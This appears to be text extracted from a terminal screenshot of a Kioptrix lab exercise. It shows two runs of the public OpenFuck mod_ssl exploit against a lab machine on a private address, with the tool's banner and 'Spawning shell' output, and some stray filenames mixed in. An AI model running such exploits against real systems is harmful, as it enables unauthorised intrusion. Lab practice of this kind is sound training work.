 ✘ ⚡ root@hunter ~/Desktop/kioptrix1
✘ ⚡ root@hunter ~/Desktop/kioptrix1 ./OpenFuck 0x6a 192.168.0.108 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
ippsec.py linuxprivchecker LinEnum.sh pspy64
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8088
Ready to send shellcode
Spawning shell...
Good Bye!
⚡ root@hunter ~/Desktop/kioptrix1
⚡ root@hunter ~/Desktop/kioptrix1 ./OpenFuck 0x6b 192.168.0.108 443 -c 40
backups.mp4
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f1c90
Ready to send shellcode
Spawning shell...
Good Bye!
⚡ root@hunter ~/Desktop/kioptrix1